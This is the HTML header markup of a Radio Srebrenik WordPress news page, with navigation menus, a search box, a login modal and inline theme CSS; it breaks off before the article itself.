<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-W68NRQ43DX');</script><link rel="icon" href="https://cdn.radiosrebrenik.ba/radioicon-150x150.png" sizes="32x32"/>
<link rel="icon" href="https://cdn.radiosrebrenik.ba/radioicon-300x300.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://cdn.radiosrebrenik.ba/radioicon-300x300.png"/>
<meta name="msapplication-TileImage" content="https://cdn.radiosrebrenik.ba/radioicon-300x300.png"/>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-20699 single-format-standard wp-theme-Newspaper td-standard-pack prijateljske-utakmice-zenske-17-reprezentacije global-block-template-1 tdb_template_76957 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-vijesti-container"><ul id="menu-vijesti-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-has-children menu-item-15"><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/">VIJESTI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/bih-i-svijet/">BIH I SVIJET</a></li>
	<li class="menu-item-0"><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/bihamk/">BIHAMK</a></li>
	<li class="menu-item-0"><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/biznis/">BIZNIS</a></li>
	<li class="menu-item-0"><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/lokalni-izbori-2024/">LOKALNI IZBORI 2024.</a></li>
	<li class="menu-item-0"><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/">SREBRENIK</a></li>
	<li class="menu-item-0"><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/servisne-informacije/">SERVISNE INFORMACIJE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a href="https://www.radiosrebrenik.ba/kategorije/magazin/">MAGAZIN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.radiosrebrenik.ba/kategorije/magazin/nekategorizirano/">Ostale vijesti</a></li>
	<li class="menu-item-0"><a href="https://www.radiosrebrenik.ba/kategorije/magazin/sport/">SPORT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.radiosrebrenik.ba/kategorije/zanimljivosti/">ZANIMLJIVOSTI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.radiosrebrenik.ba/kategorije/zanimljivosti/nauka/">NAUKA</a></li>
	<li class="menu-item-0"><a href="https://www.radiosrebrenik.ba/kategorije/zanimljivosti/tehnologija/">TEHNOLOGIJA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2044"><a href="https://www.radiosrebrenik.ba/kategorije/radio/marketing/">MARKETING</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64472"><a href="http://onlineradiobox.com/ba/srebrenik/player/?cs=ba.srebrenik&#038;played=1">Live!</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-69590"><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/">SREBRENIK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/servisne-informacije/">SERVISNE INFORMACIJE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69587"><a href="https://www.radiosrebrenik.ba/kategorije/vrijeme/">VRIJEME</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.radiosrebrenik.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style"><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#fff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0 6px 8px 0 rgba(0,0,0,.08);z-index:20;pointer-events:none;top:0}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style"><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ea2e2e!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_7">
<style>@media (max-width:767px){.tdi_7{margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#fff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#fff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_10">
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:flex-end;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{margin-top:0;margin-bottom:0;margin-right:5px;margin-left:0}.tdi_10 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:block;color:#fff;font-family:Rubik!important;font-size:12px!important}.tdi_10 .tdb-logo-text-title{display:block;color:#fff;font-family:Rubik!important;font-size:20px!important;text-transform:uppercase!important}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.radiosrebrenik.ba/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.radiosrebrenik.ba/201900307e5ab188-e0d2-a043-81a2-dad1dc9a7b2b.png" src="" alt="Logo" title=""/></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Srebreni</span><span class="tdb-logo-text-tagline">RADIO</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_13">
<style>@media (max-width:767px){.tdi_13{margin-right:-19px!important;margin-bottom:0!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#fff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row">
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15{padding-top:32px!important}}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m tdi_18 td_block_template_1">
<style>@media (max-width:767px){.tdi_18{margin-bottom:0!important}}</style>
<style>.tdi_18.td-a-rec{text-align:center}.tdi_18.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_18 .td-element-style{z-index:-1}.tdi_18.td-a-rec-img{text-align:left}.tdi_18.td-a-rec-img img{margin:0 auto 0 0}.tdi_18 .td_spot_img_all img,.tdi_18 .td_spot_img_tl img,.tdi_18 .td_spot_img_tp img,.tdi_18 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_18.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <!-- Your NON AdSense code here - this ad will show on all devices -->
</div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_20{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_20{position:relative}</style>
<div class="tdi_19_rand_style td-element-style"><style>.tdi_19_rand_style{background-color:#fff!important}</style></div><div id="tdi_21" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (min-width:768px){.tdi_22{margin-left:-0;margin-right:-0}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_22.tdc-row-content-vert-center,.tdi_22.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_22.tdc-row-content-vert-bottom,.tdi_22.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_22.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_22.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_22{padding-top:2px!important;padding-bottom:2px!important;position:relative}.tdi_22 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding-right:14px!important;padding-left:14px!important}}</style>
<div class="tdi_21_rand_style td-element-style"><style>.tdi_21_rand_style{background-color:#174970!important}</style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:100%;height:100%}.tdi_24{width:80%!important}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_25 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_25">
<style>.tdi_25{margin-top:-1px!important;margin-right:32px!important}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_25{display:inline-block}.tdi_25 .tdb-head-date-txt{color:#fff;font-family:Rubik!important;font-size:13px!important;line-height:36px!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-head-date-txt{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Nedjelja, 18 Januara, 2026</div></div></div> <!-- ./block -->

<script>var tdb_login_sing_in_shortcode="on";</script>

<div class="td_block_wrap tdb_header_user tdi_26 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_26">
<style>.tdi_26{margin-top:-1px!important}</style>
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_26{display:inline-block}.tdi_26 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0}.tdi_26 .tdb-head-usr-name{color:#fff;font-family:Rubik!important;font-size:13px!important;line-height:36px!important;text-transform:uppercase!important}.tdi_26 .tdb-head-usr-name:hover{color:#ea2e2e}.tdi_26 .tdb-head-usr-log{color:#fff;font-family:Rubik!important;font-size:13px!important;line-height:36px!important;text-transform:uppercase!important}.tdi_26 .tdb-head-usr-log-icon-svg svg,.tdi_26 .tdb-head-usr-log-icon-svg svg *{fill:#fff;fill:#fff}.tdi_26 .tdb-head-usr-log:hover{color:#ea2e2e}.tdi_26 .tdb-head-usr-log:hover svg,.tdi_26 .tdb-head-usr-log:hover svg *{fill:#ea2e2e;fill:#ea2e2e}.tdi_26 .tdb-head-usr-log i{color:#fff}.tdi_26 .tdb-head-usr-log:hover i{color:#ea2e2e}@media (min-width:768px) and (max-width:1018px){.tdi_26 .tdb-head-usr-name{font-size:12px!important}.tdi_26 .tdb-head-usr-log{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Prijava / Registracija</span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}.tdi_28{width:20%!important;justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_29 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_29">
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb-header-search-trigger-enabled 